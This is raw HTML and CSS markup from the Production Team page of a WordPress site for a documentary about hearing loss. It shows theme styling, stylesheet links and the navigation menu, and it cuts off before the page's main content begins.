.header-slideout-menu, .wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .header-slideout-menu{color:#191919;}.wraper_header.style-fourteen .is-sticky .wraper_header_main .header_main ul.header-social > li > a, .wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main ul.header-social > li > a{color:#191919;}.wraper_header.style-fifteen .wraper_header_top{background-color:#090d19;}.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-one{background-color:#0c1125;}.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-two{background-color:#0c1125;}.wraper_header.style-fifteen .wraper_header_main{background-color:#18244a;}.wraper_header.style-fifteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-fifteen .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-fifteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-fifteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-fifteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-fifteen .rt-mega-menu{background-color:#ffffff;}.wraper_header.style-fifteen .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-fifteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-fifteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-fifteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:28px;font-weight:500;font-style:normal;color:#252525;font-size:15px;}.wraper_header.style-fifteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{background-color:#ffbb3c;}body[data-header-style="header-style-fifteen"] #mobile-menu{background-color:#010101;}body[data-header-style="header-style-fifteen"] .mobile-menu-nav{font-family:Poppins;line-height:28px;letter-spacing:0.5px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-sixteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{font-family:Lato;text-transform:uppercase;line-height:28px;font-weight:700;font-style:normal;color:#000000;font-size:13px;}.wraper_header.style-sixteen .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-sixteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-sixteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-sixteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-sixteen .rt-mega-menu{background-color:#0a0a0a;}.wraper_header.style-sixteen .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-sixteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-sixteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-sixteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Lato;text-align:left;text-transform:uppercase;line-height:28px;font-weight:700;font-style:normal;color:#000000;font-size:13px;}.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{background-color:#000000;}body[data-header-style="header-style-sixteen"] #mobile-menu{background-color:#191919;}body[data-header-style="header-style-sixteen"] .mobile-menu-nav{font-family:Lato;text-transform:uppercase;line-height:28px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#ffffff;font-size:13px;}body[data-header-style="header-style-seventeen"] .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu{background-color:#ff2c54;}body[data-header-style="header-style-seventeen"] .wraper_slideout_menu{background-color:#000000;}body[data-header-style="header-style-seventeen"] .wraper_slideout_menu .slideout-menu > .slideout-menu-nav{font-family:"Great Vibes";line-height:50px;letter-spacing:1px;font-weight:400;font-style:normal;color:#ffffff;font-size:40px;}.wraper_inner_banner{background-color:#efefef;background-repeat:no-repeat;background-position:center center;background-size:cover;}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:130px;padding-bottom:10px;}.inner_banner_main .title{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#212127;font-size:40px;}.inner_banner_main .subtitle{font-family:Poppins;line-height:30px;font-weight:600;font-style:normal;color:#212127;font-size:20px;}.inner_banner_breadcrumb #crumbs{font-family:Montserrat;line-height:26px;font-weight:500;font-style:normal;color:#212127;font-size:15px;}.wraper_inner_banner_breadcrumb > .container{padding-top:0px;padding-bottom:125px;}.wraper_footer.style-default{background-color:#000000;}.wraper_footer.style-default .wraper_footer_main{background-color:#161b27;}.wraper_footer.style-default .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.17);}.wraper_footer.style-default .wraper_footer_copyright{background-color:#161b27;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{padding-top:8px;padding-right:27px;padding-bottom:9px;padding-left:27px;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{background-color:#3a3d42;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .shop_single > .summary form.cart .button:hover, .shop_single #review_form #respond input[type=submit]:hover, .woocommerce button.button[name=apply_coupon]:hover, .woocommerce button.button[name=update_cart]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce form.checkout_coupon .form-row .button:hover, .woocommerce #payment #place_order:hover, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a:hover, .widget-area > .widget.widget_price_filter .button:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=submit]:hover, .comments-area .comment-form > p button[type=reset]:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{background-color:#1d1d1d;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{border-top:1px solid #3a3d42;border-bottom:1px solid #3a3d42;border-left:1px solid #3a3d42;border-right:1px solid #3a3d42;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .shop_single > .summary form.cart .button:hover, .shop_single #review_form #respond input[type=submit]:hover, .woocommerce button.button[name=apply_coupon]:hover, .woocommerce button.button[name=update_cart]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce form.checkout_coupon .form-row .button:hover, .woocommerce #payment #place_order:hover, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a:hover, .widget-area > .widget.widget_price_filter .button:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=submit]:hover, .comments-area .comment-form > p button[type=reset]:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{border-top:1px solid #1d1d1d;border-bottom:1px solid #1d1d1d;border-left:1px solid #1d1d1d;border-right:1px solid #1d1d1d;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.01);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.01);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.01);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.01);box-shadow: 0 0 0 0 rgba(0,0,0,0.01);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{font-family:Roboto;text-transform:uppercase;line-height:22px;font-weight:700;font-style:normal;color:#ffffff;font-size:14px;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .shop_single > .summary form.cart .button:hover, .shop_single #review_form #respond input[type=submit]:hover, .woocommerce button.button[name=apply_coupon]:hover, .woocommerce button.button[name=update_cart]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce form.checkout_coupon .form-row .button:hover, .woocommerce #payment #place_order:hover, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a:hover, .widget-area > .widget.widget_price_filter .button:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=submit]:hover, .comments-area .comment-form > p button[type=reset]:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main i{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:100px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgb(0,0,0);-webkit-box-shadow: 0 0 0 0 rgb(0,0,0);-ms-box-shadow: 0 0 0 0 rgb(0,0,0);-o-box-shadow: 0 0 0 0 rgb(0,0,0);box-shadow: 0 0 0 0 rgb(0,0,0);}.wraper_error_main.style-two{background-color:#ffffff;}.wraper_error_main.style-three{background-color:#ffffff;}.wraper_error_main.style-four{background-color:#ffffff;}.wraper_maintenance_main.style-one{background-color:#ffffff;background-image:url('https://myx.radiantthemes.com/wp-content/themes/myx/assets/images/Maintenance-More-Style-One-Image.png');}.wraper_maintenance_main.style-two{background-color:#ffffff;background-image:url('https://myx.radiantthemes.com/wp-content/themes/myx/assets/images/Maintenance-More-Style-Two-Image.png');}.wraper_maintenance_main.style-three{background-color:#ffffff;background-image:url('https://myx.radiantthemes.com/wp-content/themes/myx/assets/images/Maintenance-More-Style-Three-Image.png');}.wraper_comingsoon_main.style-one{background-color:#000000;background-image:url('https://myx.radiantthemes.com/wp-content/themes/myx/assets/images/Coming-Soon-Style-One-Background-Image.png');background-size:cover;}.wraper_comingsoon_main.style-two{background-color:#000000;background-image:url('https://myx.radiantthemes.com/wp-content/themes/myx/assets/images/Coming-Soon-Style-Two-Background-Image.png');background-size:cover;}.wraper_comingsoon_main.style-three{background-color:#000000;background-image:url('https://myx.radiantthemes.com/wp-content/themes/myx/assets/images/Coming-Soon-Style-Three-Background-Image.png');background-size:cover;}</style><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1628532998065{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 260px !important;padding-bottom: 60px !important;background-image: url(https://www.we-hearyou.com/wp-content/uploads/2021/04/Footer.jpg?id=14032) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1674300288733{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 130px !important;padding-bottom: 130px !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1554093171077{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1554093159722{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1618001376283{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1554099291486{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1554099291486{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1554099291486{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1554099291486{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1554099291486{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1554099291486{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1554099291486{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1554099281424{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='photoswipe-css' href='https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.we-hearyou.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.28' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>



	<body class="wp-singular page-template-default page page-id-14164 wp-embed-responsive wp-theme-myx theme-myx woocommerce-no-js wpb-js-composer js-comp-ver-8.2 vc_responsive" data-page-transition="0" data-header-style="header-style-six" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">

	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	
	<!-- scrollup -->
						<div class="scrollup right">
					<i class="fa fa-angle-up"></i>
		</div>
		<!-- scrollup -->

	
	<!-- radiantthemes-website-layout -->
						<div class="radiantthemes-website-layout full-width">
			
		
<!-- wraper_header -->
<header class="wraper_header style-six">
	<!-- wraper_header_main -->
			<div data-delay="500" class="wraper_header_main radiantthemes-sticky-style-two">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
									<!-- brand-logo -->
					<div class="brand-logo radiantthemes-retina">
						<a href="https://www.we-hearyou.com/"><img src="https://www.we-hearyou.com/wp-content/uploads/2021/04/Logo-WHY.png" alt=""></a>
					</div>
					<!-- brand-logo -->
													<!-- brand-logo-sticky -->
					<div class="brand-logo-sticky radiantthemes-retina">
						<a href="https://www.we-hearyou.com/"><img src="https://www.we-hearyou.com/wp-content/uploads/2021/04/Logo-WHY_Header_Black.png" alt=""></a>
					</div>
					<!-- brand-logo-sticky -->
													<!-- header-responsive-nav -->
					<div class="header-responsive-nav hidden-lg hidden-md visible-sm visible-xs"><span class="ti-menu"></span></div>
					<!-- header-responsive-nav -->
												<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
																	</ul>
				</div>
				<!-- header_main_action -->
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-13755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13755"><a href="https://www.we-hearyou.com/" title="						">Home</a></li>
<li id="menu-item-14144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14144"><a href="https://www.we-hearyou.com/trailer/">Trailer</a></li>
<li id="menu-item-14188" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14164 current_page_item menu-item-14188"><a href="https://www.we-hearyou.com/production-team/" aria-current="page">Production Team</a></li>
<li id="menu-item-14216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14216"><a href="https://www.we-hearyou.com/hearing-loss-resources/">Hearing Loss Resources</a></li>
<li id="menu-item-14584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14584"><a href="https://www.we-hearyou.com/for-group-screenings/">For Group Screenings</a></li>
<li id="menu-item-14255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14255"><a href="https://www.we-hearyou.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav>
				<!-- nav -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


	<!-- mobile-menu -->
	<div class="mobile-menu hidden">
		<!-- mobile-menu-main -->
		<div class="mobile-menu-main">
			<!-- mobile-menu-close -->
			<div class="mobile-menu-close">
				<i class="fa fa-times"></i>
			</div>
			<!-- mobile-menu-close -->
			<!-- mobile-menu-nav -->
			<nav class="mobile-menu-nav">
				<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13755"><a href="https://www.we-hearyou.com/" title="						">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14144"><a href="https://www.we-hearyou.com/trailer/">Trailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14164 current_page_item menu-item-14188"><a href="https://www.we-hearyou.com/production-team/" aria-current="page">Production Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14216"><a href="https://www.we-hearyou.com/hearing-loss-resources/">Hearing Loss Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14584"><a href="https://www.we-hearyou.com/for-group-screenings/">For Group Screenings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14255"><a href="https://www.we-hearyou.com/contact-us/">Contact Us</a></li>
</ul></div>			</nav>
			<!-- mobile-menu-nav -->
		</div>
		<!-- mobile-menu-main -->
	</div>
	<!-- mobile-menu -->



		<!-- hamburger-menu-holder -->
		<div class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="table">
						<div class="table-cell">
							<!-- hamburger-menu-close-lines -->
							<div class="hamburger-menu-close-lines"><span></span><span></span></div>
							<!-- hamburger-menu-close-lines -->
						</div>
					</div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="hamburger-menu-main">
									</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->

			
								<!-- wraper_header_bannerinner -->
							<div class="wraper_inner_banner">
										</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->


		<!-- #page -->
		<div id="page" class="site">
			<!-- #content -->
			<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
							<div class="container page-container">
					
<article id="post-14164" class="post-14164 page type-page status-publish hentry">
	<header class="entry-header">
			</header><!-- .entry-header -->
	<div class="entry-content">
